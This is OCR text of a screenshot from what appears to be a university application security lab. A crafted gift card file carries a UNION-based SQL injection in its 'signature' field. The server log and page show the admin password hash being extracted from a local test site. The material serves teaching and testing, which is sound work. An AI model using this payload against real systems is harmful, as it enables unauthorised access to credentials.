 Kali - Application Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
4
14:58
Tra
File Sy
Ho
~/Documents/AppSecLab2/AppSecLab2/SQLInjection.gftcrd - Mousepad
File Edit Search View Document Help
Untitled 1
SQLInjection.gftcrd
1 {
2 "merchant_id": "NYU Apparel Card",
3 "customer_id": "bob",
4 "total_value": "95",
5 "records": [{
6 "record_type": "amount_change",
7 "amount_added": 2000,
8 "signature": "a' union select password from LegacySite_user where username = 'admin"
9 }]
10 }
11
kali@kali: ~/Documents/AppSecLab2/AppSecLab2
File Actions Edit View Help
[24/Oct/2022 18:47:39] "POST /use.html HTTP/1.1" 200 7952
Not Found: /fonts/icomoon/style.css
[24/Oct/2022 18:47:39] "GET /fonts/icomoon/style.css HTTP/1.1" 404 6780
Not Found: /fonts/flaticon/font/flaticon.css
[24/Oct/2022 18:47:39] "GET /fonts/flaticon/font/flaticon.css HTTP/1.1" 404 6807
[24/Oct/2022 18:51:00] "GET /use.html HTTP/1.1" 200 8807
Not Found: /fonts/icomoon/style.css
[24/Oct/2022 18:51:00] "GET /fonts/icomoon/style.css HTTP/1.1" 404 6780
Not Found: /fonts/flaticon/font/flaticon.css
[24/Oct/2022 18:51:00] "GET /fonts/flaticon/font/flaticon.css HTTP/1.1" 404 6807
card_query: <RawQuerySet: select id from LegacySite_card where data = 'a' union select password from LegacySite_user where username
= 'admin'>
card_query_string: Card object (000000000000000000000000000078d2$18821d89de11ab18488fdc0a01f1ddf4d290e198b0f80cd4974fc031dc2615a3)
[24/Oct/2022 18:51:06] "POST /use.html HTTP/1.1" 200 7952
Not Found: /fonts/icomoon/style.css
[24/Oct/2022 18:51:06] "GET /fonts/icomoon/style.css HTTP/1.1" 404 6780
Not Found: /fonts/flaticon/font/flaticon.css
[24/Oct/2022 18:51:06] "GET /fonts/flaticon/font/flaticon.css HTTP/1.1" 404 6807
Cards Galore — A card sale s
http://127.0.0.1:8000/use.htm
Settings
Cards Galore — A card sale s
Cards Galore — A card sale s
Cards Galore — A card sale s
127.0.0.1:8000/use.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Auction Home Services Sign Out
Use a Card
Found card with data: Card object
(000000000000000000000000000078d2$18821d89de11ab18488fdc0a01f1ddf4d290e198b0f80cd4974fc031dc2615a3)
Right Ctrl